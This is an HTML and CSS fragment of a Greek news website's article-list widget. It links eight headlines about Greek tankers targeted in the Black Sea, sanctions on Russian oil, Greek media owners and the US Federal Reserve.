<style>.tdi_177 .td-image-wrap{padding-bottom:70%}.tdi_177 .entry-thumb{background-position:center 50%}.tdi_177 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_177 .td-image-container,.ie11 .tdi_177 .td-image-container{flex:0 0 auto}.tdi_177 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_177 .td-module-meta-info,.ie11 .tdi_177 .td-module-meta-info{flex:1}body .tdi_177 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_177 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_177 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_177 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_177 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_177 .td-post-vid-time{display:block}.tdi_177 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_177 .td-post-category:not(.td-post-extra-category){display:none}.tdi_177 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_177 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_177 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_177 .td-read-more{display:none}.tdi_177 .td-author-date{display:inline}.tdi_177 .td-post-author-name{display:none}.tdi_177 .td-post-date,.tdi_177 .td-post-author-name span{display:none}.tdi_177 .entry-review-stars{display:inline-block}.tdi_177 .td-icon-star,.tdi_177 .td-icon-star-empty,.tdi_177 .td-icon-star-half{font-size:15px}.tdi_177 .td-module-comments{display:none}.tdi_177 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_177 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_177 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_177 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_177 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_177 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_177 .td-module-meta-info,.tdi_177 .td-next-prev-wrap{text-align:left}.tdi_177 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_177 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_177 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_177 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_177 .entry-title{margin:0px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_177 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_177 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_177 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .td-image-wrap{padding-bottom:90%}.tdi_177 .td-module-meta-info{padding:0 0 0 12px}.tdi_177 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_177 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_177 .td-module-container:before{bottom:-7.5px}.tdi_177 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_177 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_177 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_177 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .td-module-meta-info{padding:0 15px}.tdi_177 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_177 .td-module-container:before{bottom:-5px}.tdi_177 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_177 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_177 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_177 .td-module-meta-info{max-width:100%}.tdi_177 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_177 .td-module-container:before{bottom:-10px}.tdi_177 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_177 = new tdBlock();
block_tdi_177.id = "tdi_177";
block_tdi_177.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","offset":"4","category_ids":"","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_177","tdc_css_class":"tdi_177","tdc_css_class_style":"tdi_177_rand_style"}';
block_tdi_177.td_column_number = "3";
block_tdi_177.block_type = "td_flex_block_1";
block_tdi_177.post_count = "8";
block_tdi_177.found_posts = "4868";
block_tdi_177.header_color = "";
block_tdi_177.ajax_pagination_infinite_stop = "";
block_tdi_177.max_num_pages = "608";
tdBlocksArray.push(block_tdi_177);
</script><div class="td-block-title-wrap"></div><div id=tdi_177 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b3%ce%ba%ce%ac%ce%b8%ce%b9-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/tankers-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b3%ce%ba%ce%ac%ce%b8%ce%b9-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba/" rel="bookmark" title="Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη">Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%cf%87%ce%b1%cf%83%cf%84%cf%81%ce%bf-drones-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%ce%ac%ce%bd%ce%ba%ce%b5%cf%81-%ce%b7-%ce%b3%ce%ba%cf%81/" rel="bookmark" class="td-image-wrap " title="Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/tankers-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%cf%87%ce%b1%cf%83%cf%84%cf%81%ce%bf-drones-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%ce%ac%ce%bd%ce%ba%ce%b5%cf%81-%ce%b7-%ce%b3%ce%ba%cf%81/" rel="bookmark" title="Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα">Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" class="td-image-wrap " title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου">Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%ce%b5%cf%86%ce%bf%cf%80%ce%bb%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%ae%ce%ba%ce%bf%cf%85%ce%bd/" rel="bookmark" class="td-image-wrap " title="Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/05/irantanker-scaled-1-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%ce%b5%cf%86%ce%bf%cf%80%ce%bb%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%ae%ce%ba%ce%bf%cf%85%ce%bd/" rel="bookmark" title="Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα">Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" class="td-image-wrap " title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Melissanidis.Dimitris.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!">Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%bf%ce%bc%ce%b9%cf%83%ce%b9%cf%8c%ce%bd-%ce%b4%ce%b5%ce%af%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b1/" rel="bookmark" class="td-image-wrap " title="Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Alafouzos.Yannis.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%bf%ce%bc%ce%b9%cf%83%ce%b9%cf%8c%ce%bd-%ce%b4%ce%b5%ce%af%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b1/" rel="bookmark" title="Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο">Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap " title="Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/FED1-696x543.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%cf%80%ce%b1/" rel="bookmark" title="Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ">Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8e%ce%bd-%ce%b5%ce%ba%cf%80%cf%84%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%bc%ce%b5-%cf%83%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Πρεμιέρα χειμερινών εκπτώσεων με στοίχημα τα 6 δισ. ευρώ και «βουτιά» τιμών έως 50%"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/07/EKPTOSEIS.GIANNIS.PANAGOPOULOS.EUROKINISSI-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8e%ce%bd-%ce%b5%ce%ba%cf%80%cf%84%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%bc%ce%b5-%cf%83%cf%84%ce%bf/" rel="bookmark" title="Πρεμιέρα χειμερινών εκπτώσεων με στοίχημα τα 6 δισ. ευρώ και «βουτιά» τιμών έως 50%">Πρεμιέρα χειμερινών εκπτώσεων με στοίχημα τα 6 δισ. ευρώ και «βουτιά» τιμών έως 50%</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

